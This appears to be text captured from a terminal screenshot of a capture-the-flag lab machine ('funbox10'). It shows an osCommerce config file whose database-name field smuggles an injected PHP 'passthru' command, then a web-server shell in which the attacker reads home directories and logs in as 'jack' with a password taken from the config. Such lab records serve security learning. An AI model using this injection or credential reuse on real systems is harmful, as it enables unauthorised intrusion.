 1 2 3 4 13:13
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
define('DIR_WS_HTTP_CATALOG', '/');
define('DIR_WS_HTTPS_CATALOG', '/');
define('DIR_WS_IMAGES', 'images/');
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', './');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
define('DB_SERVER', 'localhost');
define('DB_SERVER_USERNAME', 'jack');
define('DB_SERVER_PASSWORD', 'yellow');
define('DB_DATABASE', 'c3VzYW46c2hhZG93_catalog');passthru('ls -la');/*');
define('USE_PCONNECT', 'false');
define('STORE_SESSIONS', 'mysql');
?>
www-data@funbox10:/var/www/html/catalog/install/includes$ cd /home
cd /home
www-data@funbox10:/home$ ls -al
ls -al
total 24
drwxr-xr-x 6 root root 4096 Jun 24 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
drwx------ 2 chuck chuck 4096 Jul 17 2021 chuck
drwx------ 3 jack jack 4096 Jul 17 2021 jack
drwx------ 3 joe joe 4096 Jul 19 2021 joe
drwx------ 3 susan susan 4096 Jul 19 2021 susan
www-data@funbox10:/home$ su jack
su jack
Password: yellow
jack@funbox10:/home$ ls -al
ls -al
total 24
drwxr-xr-x 6 root root 4096 Jun 24 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
drwx------ 2 chuck chuck 4096 Jul 17 2021 chuck
drwx------ 3 jack jack 4096 Jul 17 2021 jack
drwx------ 3 joe joe 4096 Jul 19 2021 joe
drwx------ 3 susan susan 4096 Jul 19 2021 susan
jack@funbox10:/home$ cd ja